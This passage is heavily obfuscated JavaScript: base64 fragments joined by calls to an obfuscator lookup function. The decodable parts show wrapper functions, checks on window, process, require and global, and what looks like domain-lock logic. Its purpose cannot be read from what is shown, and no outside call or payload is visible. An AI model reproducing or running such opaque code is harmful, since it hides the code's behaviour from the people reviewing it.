krSigweGVjLCdSN'+'Dl0JykrSigweDMwZSwnWWtGVCcpK0ooMH'+'g0OWEsJ29iRlQnKStKKDB4MjVmLCdVTFV'+'AJykrSigweDJmNSwnXjJsRycpK0ooMHg3'+'NWIsJ3MmdHUnKStKKDB4Mjk2LCd0W0kyJ'+'ykrSigweDU0ZSwnXjJsRycpK0ooMHg0Nm'+'EsJ3ZZWGQnKStKKDB4M2ViLCd4dEx6Jyk'+'rSigweDM5YywnOVZsUycpK0ooMHg1Mzgs'+'J1VMVUAnKStKKDB4MjMwLCduXTBpJykrS'+'igweDU3NywnaXkxWCcpK0ooMHgzMDgsJ0'+'9RU2EnKStKKDB4NDc2LCdBQnYlJykrSig'+'weDQzZiwnZV1PZScpK0ooMHgzMDMsJ25d'+'MGknKStKKDB4NTM5LCdTRSVGJykrSigwe'+'DM0OSwnSFZSSicpK0ooMHg3ZDcsJ2IyZ1'+_0x2454777u(0x233)+'0OCwnT1FTYScpK0ooMHhjZCwnUzRlTScp'+_0x2454777u(0x300)+'CdLdk4hJykrSigweDgwYSwnUlhlOCcpK0'+_0x2454777u(0x2ac))+('Smp3dicpK0ooMHgxYWEsJ1NFJUYnKStKK'+_0x2454777u(0x3e8)+_0x2454777u(0x410)+'xMjcsJzdzaEonKStKKDB4M2E3LCdUMltN'+'JykrSigweDExNCwnbl0waScpK0ooMHg2Y'+'2IsJ09RU2EnKStKKDB4NjVlLCdpeTFYJy'+'krSigweDc3OCwnQVBhXScpK0ooMHg1NzI'+'sJ1M0ZU0nKStKKDB4NGM0LCdSNDl0Jykr'+'SigweDNlNywnQUJ2JScpK0ooMHgzY2UsJ'+'2VdT2UnKStKKDB4NmY4LCdVW3RYJykrSi'+_0x2454777u(0x423)+'qd3YnKStKKDB4NWE2LCd1OUdjJykrSigw'+_0x2454777u(0x3f2)+_0x2454777u(0x3ab)+'B4Mjk1LCdPUVNhJykrSigweDdhYiwnQVB'+'hXScpK0ooMHgyODUsJ0YkUksnKStKKDB4'+'MTQzLCduXTBpJykrSigweGZlLCdBQnYlJ'+'ykrSigweDIxNSwnSmp3dicpK0ooMHg2Zj'+_0x2454777u(0x2fb)+'rSigweDcwNiwnajN0SCcpK0ooMHg2YWMs'+_0x2454777u(0x307)+'DB4NmI1LCdIVlJKJykrSigweDE5OCwnJF'+_0x2454777u(0x40b)+'4MmY3LCdYKmFjJykrSigweDM1NSwnNG9Y'+'TCcpK0ooMHgyYjEsJ3RbSTInKStKKDB4N'+'DBmLCdrQG8zJykrSigweDQ5ZiwncyZ0dS'+'cpK0ooMHgyYmUsJ1QyW00nKStKKDB4MjY'+'wLCdSWGU4JykrSigweDQxZiwncyZ0dScp'+'K0ooMHg2NWIsJ0FCdiUnKStKKDB4MmY2L'+'CduXTBpJykrSigweDZjOCwndTlHYycpK0'+'ooMHgyZDYs')+(_0x2454777u(0x41c)+'igweDRhYywnWiQybycpK0ooMHg0ZjUsJ1'+'I0OXQnKStKKDB4ODE3LCduXTBpJykrSig'+_0x2454777u(0x422)+_0x2454777u(0x1db)+_0x2454777u(0x31f)+'cnKStKKDB4MWU5LCdwdjYoJykrSigweDR'+_0x2454777u(0x421)+'KStKKDB4MjU4LCdGJFJLJykrSigweDQwN'+_0x2454777u(0x39b)+'tKKDB4NzU2LCdvYkZUJykrSigweDZhZiw'+'naXQzbicpK0ooMHg2N2QsJ2VdT2UnKStK'+'KDB4NTY4LCdPUVNhJykrSigweDI1YiwnZ'+'zZkRScpK0ooMHg1OTcsJ3B2NignKStKKD'+'B4MmIwLCdXOE9HJykrSigweDVhYSwncnF'+'sYicpK0ooMHgzNjQsJ0t1UnInKStKKDB4'+'NmMzLCd4dEx6JykrSigweDRmOCwnd1ZEZ'+'ycpK0ooMHg1ZjQsJ0JmSGcnKStKKDB4NG'+'ZiLCdVW3RYJykrSigweDI5NywnajN0SCc'+_0x2454777u(0x308)+'LCdKJXhPJykrSigweDRjNSwnWiQybycpK'+_0x2454777u(0x245)+'c5VmxTJykrSigweDViOCwnU0UlRicpK0o'+_0x2454777u(0x2cb)+'JFJLJykrSigweDdjNywnVUxVQCcpK0ooM'+'HgyYTUsJ0hWUkonKStKKDB4NDhlLCdKJX'+'hPJykrSigweDVmOCwna0BvMycpK0ooMHg'+'yYmMsJ2tAbzMnKStKKDB4MjFlLCdTRSVG'+'JykrSigweDZkMywnWCphYycpK0ooMHg2M'+_0x2454777u(0x242)+'krSigweDEz')+('NSwnUlhlOCcpK0ooMHgxN2MsJ0t2TiEnK'+'StKKDB4MzUxLCdqM3RIJykrSigweDUxNC'+'wnN3NoSicpK0ooMHg1OWMsJ25dMGknKSt'+'KKDB4NjA2LCdUMltNJykrSigweDE4ZCwn'+'T1FTYScpK0ooMHg2MWQsJ3dWRGcnKStKK'+_0x2454777u(0x3dc)+_0x2454777u(0x362)+'4NmQyLCdKJXhPJykrSigweDIxNCwnQUJ2'+'JScpK0ooMHgzNWYsJ1I0OXQnKStKKDB4N'+'TY3LCdVTFVAJykrSigweDQ3ZiwnVzhPRy'+'cpK0ooMHgyZTQsJ1NFJUYnKStKKDB4NzY'+'yLCd0W0kyJykrSigweDEyYywnKHRLIycp'+'K0ooMHg3MGYsJ1M0ZU0nKStKKDB4NzVjL'+_0x2454777u(0x3ca)+_0x2454777u(0x31b)+_0x2454777u(0x208)+'MHg0OTIsJ3RbSTInKStKKDB4NGI5LCdBU'+'GFdJykrSigweDJhMiwnb1szbicpK0ooMH'+'g1MTcsJyRTUTUnKStKKDB4M2NmLCd1OUd'+'jJykrSigweDM0MCwnZV1PZScpK0ooMHgx'+'Y2YsJ1VbdFgnKStKKDB4MTQ0LCc5VmxTJ'+'ykrSigweDJiNCwnZFJlaicpK0ooMHgzYj'+_0x2454777u(0x235)+_0x2454777u(0x425)+'J0pqd3YnKStKKDB4NmVmLCdXOE9HJykrS'+'igweDQ1OSwncnFsYicpK0ooMHgxNDgsJ1'+_0x2454777u(0x1d0)+'weDJkZSwnUzRlTScpK0ooMHg0NmIsJ0t2'+'TiEnKStKKDB4MTE3LCdGJFJLJykrSigwe'+'GRmLCdVW3RYJykrSigweDU1NiwnWWtGVC'+_0x2454777u(0x1d1))+(_0x2454777u(0x441)+_0x2454777u(0x417)+_0x2454777u(0x3bb)+'KKDB4MTYyLCdKand2JykrSigweDFmYSwn'+'YnpmVicpK0ooMHg3MWMsJ1I0OXQnKStKK'+'DB4MTYxLCdkUmVqJykrSigweGYwLCd1OU'+'djJykrSigweDM2YSwnUjQ5dCcpK0ooMHh'+'iYywnd1ZEZycpK0ooMHg0NGEsJ09RU2En'+_0x2454777u(0x2bc)+'Swnb1szbicpK0ooMHg2NWMsJ0oleE8nKS'+_0x2454777u(0x3b5)+'TRSVGJykrSigweDJmMCwnSiV4TycpK0oo'+'MHgxY2IsJyh0SyMnKStKKDB4MzVlLCdTN'+'GVNJykrSigweDJiNywnYnpmVicpK0ooMH'+'gzOWIsJ3h0THonKStKKDB4MTkyLCdnNmR'+'FJykrSigweDE2ZSwnS3ZOIScpK0ooMHg3'+'NDMsJ2l5MVgnKStKKDB4MjNlLCdTRSVGJ'+'ykrSigweDFlZiwncyZ0dScpK0ooMHg1Zj'+'MsJ29bM24nKStKKDB4NTA0LCdUMltNJyk'+'rSigweDc3ZiwnVUxVQCcpK0ooMHgzY2Is'+_0x2454777u(0x347)+_0x2454777u(0x1e5)+'A0QUsnKStKKDB4NGNmLCdzJnR1JykrSig'+'weDYzMiwnT1FTYScpK0ooMHhkYiwnajN0'+'SCcpK0ooMHg1ZDksJ1gqYWMnKStKKDB4N'+'zAwLCdlXU9lJykrSigweDI4OCwnSmp3di'+'cpK0ooMHgyNmUsJ1QyW00nKStKKDB4NjE'+'yLCc5VmxTJykrSigweDQwYSwnUlhlOCcp'+_0x2454777u(0x290)+'CcoW1g0JykrSigweDdlZiwnVVt0WCcpK0'+'ooMHg3ODUs')+('J1gqYWMnKStKKDB4NmRhLCdqM3RIJykrS'+_0x2454777u(0x412)+'lYZCcpK0ooMHgxM2QsJ1gqYWMnKStKKDB'+'4NGNhLCdKand2JykrSigweDI4OSwnRiRS'+'SycpK0ooMHgxNTUsJ3h0THonKStKKDB4M'+'TE1LCdKJXhPJykrSigweDY4MiwnOVZsUy'+_0x2454777u(0x368)+_0x2454777u(0x3d6)+'K0ooMHg1MzIsJ0oleE8nKStKKDB4MTdmL'+'CdpeTFYJykrSigweDNmYiwnVVt0WCcpK0'+'ooMHg0NTMsJ29bM24nKStKKDB4NmEzLCd'+'pdDNuJykrSigweDJlMywnbl0waScpK0oo'+_0x2454777u(0x3f6)+'EwnKStKKDB4MmUyLCdVW3RYJykrSigweD'+'E2Yywnd1ZEZycpK0ooMHg3MTUsJ3U5R2M'+_0x2454777u(0x3c2)+'Nywnb2JGVCcpK0ooMHg2ZWQsJ0FCdiUnK'+_0x2454777u(0x3eb)+_0x2454777u(0x3df)+'KKDB4MzhhLCcwNEFLJykrSigweDdlZSwn'+'UzRlTScpK0ooMHg3MmYsJ29iRlQnKSkrK'+'EooMHg3YjksJ25dMGknKStKKDB4MTA1LC'+'dPUVNhJykrSigweDRhZCwnUzRlTScpK0o'+'oMHg0ODUsJ1M0ZU0nKStKKDB4NGJmLCdV'+'TFVAJykrSigweDM4YiwndllYZCcpK0ooM'+'HhmZCwnKHRLIycpK0ooMHgxMGMsJ1okMm'+'8nKStKKDB4MzE5LCd4dEx6JykrSigweDZ'+'lNywndllYZCcpK0ooMHgxYTEsJzdzaEon'+'KStKKDB4NjkyLCdVW3RYJykrSigweDY4Y'+_0x2454777u(0x260)+'tKKDB4NDA5')+('LCdTNGVNJykrSigweDE5YSwncHY2KCcpK'+'0ooMHgxZGEsJzRvWEwnKStKKDB4MWRiLC'+'dXOE9HJykrSigweDE5YywnKFtYNCcpK0o'+'oMHgyZTksJ1JYZTgnKStKKDB4ZDksJ1c4'+'T0cnKStKKDB4NTMxLCdSNDl0JykrSigwe'+_0x2454777u(0x3ec)+'cnKStKKDB4MmE2LCc0U2NUJykrSigweDR'+'kOSwnWWtGVCcpK0ooMHg3NGEsJ1lrRlQn'+'KStKKDB4NDIyLCdaJDJvJykrSigweDUyM'+'iwnajN0SCcpK0ooMHg0ZjQsJ2l0M24nKS'+_0x2454777u(0x253)+'0b1hMJykrSigweDdkYywnWWtGVCcpK0oo'+'MHg2ZTYsJ2VdT2UnKStKKDB4NzY4LCdkU'+'mVqJykrSigweDNhYywndTlHYycpK0ooMH'+_0x2454777u(0x349)+_0x2454777u(0x3ee)+_0x2454777u(0x3d9)+'ykrSigweDdlMSwnWCphYycpK0ooMHhlZC'+'wnU0UlRicpK0ooMHg2MjMsJ1NFJUYnKSt'+_0x2454777u(0x269)+'aXkxWCcpK0ooMHg0ZTgsJ1okMm8nKStKK'+_0x2454777u(0x454)+'JGVCcpK0ooMHgzYjEsJ2RSZWonKStKKDB'+'4Mjc5LCc0b1hMJykrSigweDNkOSwnajN0'+'SCcpK0ooMHgxNGUsJyhbWDQnKStKKDB4N'+'jRhLCdycWxiJykrSigweDM5MywnSiV4Ty'+'cpK0ooMHg1YjAsJ0FCdiUnKStKKDB4NzY'+_0x2454777u(0x24d)+_0x2454777u(0x3fd)+'CdBUGFdJykrSigweDdlNSwnNG9YTCcpK0'+'ooMHg0MzQs')+('J2RSZWonKStKKDB4NDg0LCdiemZWJykrS'+'igweDM5ZSwnKFtYNCcpK0ooMHg3NWQsJ0'+'t2TiEnKStKKDB4N2Y3LCdnNmRFJykrSig'+_0x2454777u(0x256)+'M24nKStKKDB4NTE2LCdlXU9lJykrSigwe'+'DE3MSwnUjQ5dCcpK0ooMHg3YWMsJ1JYZT'+'gnKStKKDB4NTJiLCd3VkRnJykrSigweDE'+_0x2454777u(0x2e2)+'KStKKDB4NDhhLCdnNmRFJykrSigweDE1N'+'ywnaXQzbicpK0ooMHgxYzUsJ1lrRlQnKS'+'tKKDB4NjU0LCdpdDNuJykrSigweDdkNSw'+'nS3ZOIScpK0ooMHgxMWYsJ1NFJUYnKStK'+'KDB4MmFiLCdycWxiJykrSigweDVjMCwnM'+'DRBSycpK0ooMHg2ZGIsJzdzaEonKStKKD'+'B4NDJhLCdKand2JykrSigweDYxMSwnNFN'+'jVCcpK0ooMHgyZGQsJ1VMVUAnKStKKDB4'+'MTgwLCdBQnYlJykrSigweDYzMCwnT1FTY'+_0x2454777u(0x373)+_0x2454777u(0x2ec)+'pK0ooMHgyYzMsJ1VMVUAnKStKKDB4NjIx'+'LCc3c2hKJykrSigweDNjMCwnOVZsUycpK'+'0ooMHg3MTgsJ2IyZ1EnKStKKDB4NjcyLC'+'dZa0ZUJykrSigweDdmNSwnKFtYNCcpK0o'+'oMHgzNGQsJyRTUTUnKStKKDB4MzIzLCdy'+'cWxiJykrSigweDdmYSwnWWtGVCcpK0ooM'+'HgzNjEsJ0pqd3YnKStKKDB4MzdiLCdpdD'+'NuJykrSigweDU5YSwnbl0waScpK0ooMHg'+'0ZmQsJ3h0THonKStKKDB4NTc0LCdwdjYo'+'JykrSigweDcxZSwnZV1PZScpK0ooMHg0Y'+_0x2454777u(0x285)+'krSigweDU0')+(_0x2454777u(0x2f1)+_0x2454777u(0x33f)+'wneHRMeicpK0ooMHgzNmUsJ3JxbGInKSt'+'KKDB4NDEwLCdzJnR1JykrSigweDc1OSwn'+'QVBhXScpK0ooMHgyYmYsJzA0QUsnKStKK'+'DB4MjA4LCdrQG8zJykrSigweDQ3NywnWW'+'tGVCcpK0ooMHg1ZTAsJ3JxbGInKStKKDB'+'4MjgxLCdiMmdRJykrSigweDdhNywnJFNR'+'NScpK0ooMHgzZjcsJ2RSZWonKStKKDB4M'+'jgwLCckU1E1JykrSigweDViNCwna0BvMy'+'cpK0ooMHgyMjUsJ29bM24nKStKKDB4NzN'+'mLCdVW3RYJykrSigweDVlYSwnWCphYycp'+_0x2454777u(0x20c)+_0x2454777u(0x3f5)+'ooMHg3YzYsJ1VbdFgnKStKKDB4NTIzLCd'+'qM3RIJykrSigweDFkMywnQVBhXScpK0oo'+_0x2454777u(0x2a0)+'GU4JykrSigweDMyOSwnRiRSSycpK0ooMH'+'gzOGQsJ29bM24nKStKKDB4NDA1LCdCZkh'+'nJykrSigweDRmMCwnZV1PZScpK0ooMHgx'+'YTgsJ0t1UnInKStKKDB4MTQwLCdaJDJvJ'+'ykrSigweDYwNCwnZzZkRScpK0ooMHgyNz'+_0x2454777u(0x2af)+'rSigweDI5OCwnU0UlRicpK0ooMHhkZCwn'+'dllYZCcpK0ooMHhkNiwnN3NoSicpK0ooM'+'Hg0ZjksJ1JYZTgnKStKKDB4M2Y0LCdKJX'+'hPJykrSigweDQxOSwnVVt0WCcpK0ooMHg'+_0x2454777u(0x34f)+'JykrSigweDE0OSwnKHRLIycpK0ooMHgzM'+'TIsJyh0SyMnKStKKDB4MjdjLCdpeTFYJy'+'krSigweDYz')+('ZiwncHY2KCcpK0ooMHg2ODYsJ1M0ZU0nK'+'StKKDB4NzE3LCckU1E1JykrSigweDQ2OC'+'wnN3NoSicpK0ooMHgyM2YsJ29iRlQnKSt'+_0x2454777u(0x3c1)+_0x2454777u(0x303)+'GY2LCdKand2JykrSigweDYwZiwnKHRLIy'+'cpK0ooMHg4MGIsJ0oleE8nKStKKDB4NDN'+'hLCdTRSVGJykrSigweGMyLCdpdDNuJykr'+_0x2454777u(0x446)+'1JYZTgnKStKKDB4MmNiLCcodEsjJykrSi'+'gweDIxYSwnaXQzbicpK0ooMHg0MzMsJ0t'+'2TiEnKStKKDB4MjY0LCdPUVNhJykrSigw'+'eDVlMiwnS3ZOIScpK0ooMHg2MTQsJ2RSZ'+'WonKStKKDB4Mzc3LCd0W0kyJykrSigweD'+_0x2454777u(0x3cf)+_0x2454777u(0x3c7)+_0x2454777u(0x1e0)+'StKKDB4NjJkLCdzJnR1JykrSigweDE3ZS'+'wnVVt0WCcpK0ooMHg0NTAsJ1okMm8nKSt'+'KKDB4MjZkLCdGJFJLJykrSigweDU0MCwn'+'cyZ0dScpK0ooMHgyY2UsJ3ZZWGQnKStKK'+'DB4NWUzLCdeMmxHJykrSigweDM5Miwncn'+'FsYicpK0ooMHg3ZWEsJ25dMGknKStKKDB'+'4NWNmLCdGJFJLJykrSigweDVjMSwnMDRB'+_0x2454777u(0x283)+'jJmLCdlXU9lJykrSigweDJmYiwnaXkxWC'+'cpK0ooMHgxY2QsJ1M0ZU0nKStKKDB4MTZ'+'hLCdGJFJLJykrSigweDc2ZiwndTlHYycp'+'K0ooMHg0ZmEsJ0oleE8nKSkrKEooMHgzN'+'TMsJ0pqd3YnKStKKDB4NTFlLCdaJDJvJy'+'krSigweDI2')+('MywnUlhlOCcpK0ooMHg1ZmUsJ2VdT2UnK'+'StKKDB4N2M1LCdLdVJyJykrSigweDQzOS'+_0x2454777u(0x301)+'KKDB4MWFjLCc5VmxTJykrSigweDRhYiwn'+_0x2454777u(0x339)+'DB4NjMxLCdaJDJvJykrSigweDZkNCwnbl'+'0waScpK0ooMHgzOTksJ3MmdHUnKStKKDB'+'4MTVmLCdSWGU4JykrSigweDJhOCwnUjQ5'+'dCcpK0ooMHg3ZDQsJ1I0OXQnKStKKDB4M'+_0x2454777u(0x325)+'cpK0ooMHg3YTMsJ29bM24nKStKKDB4NTB'+_0x2454777u(0x281)+'K0ooMHgxNGMsJ1VMVUAnKStKKDB4MWFlL'+'CdUMltNJykrSigweDEyOCwndllYZCcpK0'+'ooMHg3NzMsJ25dMGknKSsncicpLGNbSig'+'weDY3NiwneHRMeicpXT1KKDB4NjI2LCd3'+_0x2454777u(0x225)+'ycsY1tKKDB4MzI0LCd1OUdjJyldPWZ1bm'+'N0aW9uKG8scSxyLHMsdCx1LHYseCx5LEE'+'sQil7cmV0dXJuIG8ocSxyLHMsdCx1LHYs'+_0x2454777u(0x236)+'24nKV09ZnVuY3Rpb24obyxxKXtyZXR1cm'+_0x2454777u(0x282)+'pXT1mdW5jdGlvbihvLHEscixzLHQsdSx2'+'KXtyZXR1cm4gbyhxLHIscyx0LHUsdik7f'+'SxjW0ooMHg2OTksJyh0SyMnKV09ZnVuY3'+_0x2454777u(0x3aa)+'xLHIscyx0KTt9LGNbSigweDI1Nywnbl0w'+_0x2454777u(0x420)+'iBvfHxxO30sY1tKKDB4NjFmLCckU1E1Jy'+_0x2454777u(0x22c))+('NGUsJ0pqd3YnKStKKDB4NDFjLCc0b1hMJ'+_0x2454777u(0x332)+_0x2454777u(0x2fd)+_0x2454777u(0x2d9)+'KDB4N2JhLCdeMmxHJykrSigweDc4ZCwna'+'XQzbicpLGNbSigweDVjZCwnJFNRNScpXT'+'1KKDB4MTNlLCdPUVNhJykrSigweDU0Ziw'+'nU0UlRicpK0ooMHgzZWUsJ3MmdHUnKStK'+_0x2454777u(0x28d)+'DYwNSwnMDRBSycpXT1KKDB4MTFjLCdPUV'+'NhJykrSigweDVhNywnd1ZEZycpK0ooMHg'+'3ZjAsJ2VdT2UnKStKKDB4NmE3LCdIVlJK'+'JykrSigweDI2YiwnVVt0WCcpLGNbSigwe'+'DM4NCwnSFZSSicpXT1mdW5jdGlvbihvLH'+_0x2454777u(0x207)+'lPWZ1bmN0aW9uKCl7dmFyIG89ISFbXTty'+_0x2454777u(0x2b6)+'z1vP2Z1bmN0aW9uKCl7dmFyIEs9XzB4OT'+'Y4MzM3M2Q7aWYocil7dmFyIHQ9cltLKDB'+'4MWMwLCdvWzNuJyldKHEsYXJndW1lbnRz'+'KTtyZXR1cm4gcj1udWxsLHQ7fX06ZnVuY'+'3Rpb24oKXt9O3JldHVybiBvPSFbXSxzO3'+'07fSgpO2Z1bmN0aW9uIGYobyxxKXt2YXI'+'gTD1KLHI9e307cltMKDB4NzkyLCdSNDl0'+'JyldPWRbTCgweDQ5OSwnVUxVQCcpXSxyW'+'0woMHg0ZWQsJ2tAbzMnKV09ZnVuY3Rpb2'+'4odSx2KXt2YXIgTT1MO3JldHVybiBkW00'+'oMHg1YzMsJ1NFJUYnKV0odSx2KTt9LHJb'+'TCgweDZkOSwnVUxVQCcpXT1mdW5jdGlvb'+'ih1LHYpe3ZhciBOPUw7cmV0dXJuIGRbTi'+'gweDRiNSwn')+('WWtGVCcpXSh1LHYpO30scltMKDB4NDdiL'+'CdqM3RIJyldPWZ1bmN0aW9uKHUsdix4KX'+'t2YXIgTz1MO3JldHVybiBkW08oMHgxMDk'+'sJ0t2TiEnKV0odSx2LHgpO30scltMKDB4'+'MWVhLCd2WVhkJyldPWZ1bmN0aW9uKHUpe'+'3ZhciBQPUw7cmV0dXJuIGRbUCgweDFkMC'+_0x2454777u(0x251)+_0x2454777u(0x316)+'KV0scltMKDB4MWYzLCdTNGVNJyldPWZ1b'+_0x2454777u(0x2ab)+'4gZFtRKDB4MzYzLCdTRSVGJyldKHUsdik'+_0x2454777u(0x22d)+_0x2454777u(0x259)+'CwnZFJlaicpXT1mdW5jdGlvbih1LHYpe3'+'ZhciBSPUw7cmV0dXJuIGRbUigweDRmNyw'+'nS3VScicpXSh1LHYpO30scltMKDB4NzBj'+_0x2454777u(0x232)+_0x2454777u(0x414)+'tMKDB4NzNiLCdycWxiJyldLHJbTCgweDR'+'iMCwna0BvMycpXT1mdW5jdGlvbih1LHYp'+_0x2454777u(0x428)+'ywnS3ZOIScpXSh1LHYpO307dmFyIHM9cj'+'tmb3IodmFyIHQgaW4gbylpZihkW0woMHg'+'yYjksJzRvWEwnKV0odFtMKDB4NTFmLCdZ'+_0x2454777u(0x336)+_0x2454777u(0x3b1)+'dVTFVAJyldW1QoMHg2Y2MsJzlWbFMnKV0'+_0x2454777u(0x2dc)+'d2l0Y2goeFt5KytdKXtjYXNlJzAnOmZvc'+'ih2YXIgQT0weDI7c1tUKDB4NmIyLCdeMm'+'xHJyldKEEs')+('dltUKDB4N2MyLCdwdjYoJykrJ2gnXSk7Q'+_0x2454777u(0x2b0)+'h1W1QoMHg2ZGUsJ3dWRGcnKStUKDB4NGU'+'wLCdnNmRFJyldKHZbQV1bMHgwXSksdltB'+_0x2454777u(0x348)+'2FzZScxJzp2YXIgQj1zW1QoMHg2N2EsJy'+'hbWDQnKV0oZSx0aGlzLGZ1bmN0aW9uKCl'+'7dmFyIFU9VCxFPURbVSgweDMzZSwncnFs'+'YicpXSh0eXBlb2Ygd2luZG93LERbVSgwe'+_0x2454777u(0x357)+'gweDY4YiwnRiRSSycpXSh0eXBlb2YgcHJ'+_0x2454777u(0x313)+'JiZEW1UoMHg3YTksJzA0QUsnKV0odHlwZ'+'W9mIHJlcXVpcmUsRFtVKDB4Nzc1LCdSWG'+'U4JyldKSYmRFtVKDB4NTdmLCdrQG8zJyl'+'dKHR5cGVvZiBnbG9iYWwsRFtVKDB4MWZj'+'LCd1OUdjJyldKT9nbG9iYWw6dGhpcyxHP'+_0x2454777u(0x3e1)+_0x2454777u(0x2b1)+'oRFtWKDB4M2E2LCdrQG8zJyldKTtyZXR1'+'cm4hSFtWKDB4NTI5LCcodEsjJyldKEIpO'+'307cmV0dXJuIERbVSgweDU3YiwndllYZC'+'cpXShHKTt9KTtjb250aW51ZTtjYXNlJzI'+_0x2454777u(0x264)+'b250aW51ZTtjYXNlJzMnOnZhciBDPXt9O'+'0NbVCgweDM4ZiwnSFZSSicpXT1zW1QoMH'+'gzYmUsJ1JYZTgnKV0sQ1tUKDB4NzJkLCd'+_0x2454777u(0x22a)+'IFc9VDtyZXR1cm4gc1tXKDB4NDYwLCdSN'+_0x2454777u(0x42f)+'dWRGcnKV09')+('c1tUKDB4NzZjLCdXOE9HJyldLENbVCgwe'+'DExOCwnQUJ2JScpXT1mdW5jdGlvbihFLE'+_0x2454777u(0x37c)+'yZCwnS3VScicpXShFLEcpO30sQ1tUKDB4'+'NTAzLCdYKmFjJyldPXNbVCgweDc4Miwnc'+'yZ0dScpXSxDW1QoMHgxZTAsJ29iRlQnKV'+'09c1tUKDB4NjBjLCdLdk4hJyldLENbVCg'+'weGUzLCdUMltNJyldPWZ1bmN0aW9uKEUs'+_0x2454777u(0x447)+_0x2454777u(0x26b)+_0x2454777u(0x2ff)+'7dmFyIFo9VDtyZXR1cm4gc1taKDB4MjQy'+'LCc5VmxTJyldKEUpO307dmFyIEQ9Qztjb'+'250aW51ZTtjYXNlJzQnOnJldHVybiAweD'+'E7fWJyZWFrO319KHQsYXJndW1lbnRzKSl'+'yZXR1cm4gb1t0XTt9ZnVuY3Rpb24gaChv'+'KXt2YXIgYTA9SixxPXt9O3FbYTAoMHg1M'+'2MsJ0FQYV0nKV09ZnVuY3Rpb24odSx2KX'+_0x2454777u(0x3e5)+'kYSwnXjJsRycpXSh1LHYpO30scVthMCgw'+_0x2454777u(0x378)+_0x2454777u(0x2c8)+'gweDcyNSwnaXkxWCcpXSh1LHYpO30scVt'+'hMCgweDJlYiwnWWtGVCcpXT1mdW5jdGlv'+'bih1LHYpe3ZhciBhMz1hMDtyZXR1cm4gZ'+'FthMygweDVmMSwneHRMeicpXSh1LHYpO3'+'0scVthMCgweDFjNCwnN3NoSicpXT1mdW5'+'jdGlvbih1LHYpe3ZhciBhND1hMDtyZXR1'+'cm4gZFthNCgweDdjYSwnU0UlRicpXSh1L'+'HYpO307dmFyIHI9cSxzPW5ldyBSZWdFeH'+'AoZFthMCgw')+('eDZhNiwnVzhPRycpXSwnZycpLHQ9ZFthM'+_0x2454777u(0x433)+'wnKHRLIycpKydjZSddKHMsJycpLHM9ZFt'+'hMCgweDFjYSwnajN0SCcpXShidG9hLG8p'+'W2EwKDB4NjNiLCdqM3RIJyldKCc9Jywwe'+_0x2454777u(0x22e)+_0x2454777u(0x227)+'wKDB4NmI5LCdCZkhnJykrJ3NlJ10oKVth'+'MCgweDczNiwndTlHYycpXSgnJyksbz1zW'+'2EwKDB4NWQ2LCdVW3RYJykrJ2NlJ10oL1'+'thLXpBLVpdL2csZnVuY3Rpb24odSl7dmF'+_0x2454777u(0x354)+'MHg2NWQsJ3RbSTInKSthNSgweDZlNSwnS'+_0x2454777u(0x456)+_0x2454777u(0x451)+'pXSh1LCdaJyk/MHg1YToweDdhLHU9clth'+'NSgweDVkMCwnKFtYNCcpXSh1W2E1KDB4N'+_0x2454777u(0x3fe)+'4nKV0oMHgwKSwweGQpKT91OnJbYTUoMHg'+'yMjIsJ2c2ZEUnKV0odSwweDFhKSk7fSks'+'cz1uZXcgUmVnRXhwKGRbYTAoMHgxZjcsJ'+'0JmSGcnKV0sJ2cnKTtyZXR1cm4gZFthMC'+'gweDYwYiwnaXQzbicpXShkW2EwKDB4N2N'+'lLCdKand2JyldKGRbYTAoMHg1YmEsJ1M0'+'ZU0nKV0oZFthMCgweDU0YywnN3NoSicpX'+'ShkW2EwKDB4NGU1LCdVTFVAJyldKHQsZF'+'thMCgweDJjNSwnbl0waScpXSksZFthMCg'+'weDI1OSwnYjJnUScpXVthMCgweDE4Yywn'+'S3ZOIScpKydjZSddKHMsJycpKSwnLycpL'+'G8pLGRbYTAoMHg3NTAsJ2l5MVgnKV0pO3'+_0x2454777u(0x3cb))+('LGwsbSxuPW5ldyBSZWdFeHAoZFtKKDB4N'+'zIxLCc0U2NUJyldLCdnJyk7aT1kW0ooMH'+_0x2454777u(0x2ed)+_0x2454777u(0x35c)+'MHg1NWEsJyRTUTUnKV09ZnVuY3Rpb24od'+_0x2454777u(0x29c)+'IgYTc9YTY7cmV0dXJuIGRbYTcoMHgxMzE'+_0x2454777u(0x2f3)+'LEQsRSxHKTt9LG9bYTYoMHg0N2EsJyRTU'+'TUnKV09ZnVuY3Rpb24odCx1KXt2YXIgYT'+'g9YTY7cmV0dXJuIGRbYTgoMHg2NzksJ3R'+'bSTInKV0odCx1KTt9LG9bYTYoMHg1ZmYs'+'J25dMGknKV09ZnVuY3Rpb24odCx1LHYse'+_0x2454777u(0x40c)+'BkW2E5KDB4MzBjLCcwNEFLJyldKHQsdSx'+'2LHgseSxBLEIpO30sb1thNigweDY1Nywn'+'aXkxWCcpXT1mdW5jdGlvbih0LHUsdix4L'+_0x2454777u(0x3b8)+'gweGJiLCdPUVNhJyldKHQsdSx2LHgseSk'+'7fTt2YXIgcT1vLHI9ZFthNigweDJjNiwn'+'d1ZEZycpXSh3aW5kb3cse30pLHM9bmV3I'+'FJlZ0V4cChkW2E2KDB4NGQ2LCcwNEFLJy'+'ldLCdnJykscz1yW2RbYTYoMHg2YzIsJ2J'+'6ZlYnKV1bYTYoMHg1ODQsJ1okMm8nKSsn'+_0x2454777u(0x383)+_0x2454777u(0x1d5)+_0x2454777u(0x319)+'jdGlvbigpe3ZhciBhYj1hNix0PXFbYWIo'+'MHg1NWEsJyRTUTUnKV0oZixxW2FiKDB4N'+'mQ1LCcoW1g0JyldKHdpbmRvdyx7fSksMH'+'g4LFsweDcs')+(_0x2454777u(0x1ff)+'jVdLFsweDQsMHg2ZF0sWzB4MywweDc1XS'+'xbMHgyLDB4NjNdLFsweDEsMHg2Zl0sWzB'+_0x2454777u(0x323)+'W2FiKDB4NDNiLCdeMmxHJyldKGYsdCwwe'+'DgsWzB4NywweDZlXSxbMHg0LDB4NzRdLF'+'sweDIsMHg2M10sWzB4MCwweDZjXSksISF'+_0x2454777u(0x324)+'dCwweDQsWzB4MywweDY2XSxbMHgyLDB4N'+'jVdKTt9KCkpKTt9LCEobT1kW0ooMHgyMT'+'YsJ29bM24nKV0obSx3aW5kb3cpKXx8KG0'+'9ZFtKKDB4MjIwLCdwdjYoJyldKGYsbSww'+'eDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZlX'+'SxbMHhhLDB4NzNdLFsweDgsMHg0Y10sWz'+'B4NywweDc0XSxbMHgzLDB4NDVdLFsweDI'+_0x2454777u(0x42d)+'MHg3ZGQsJ0hWUkonKV0obS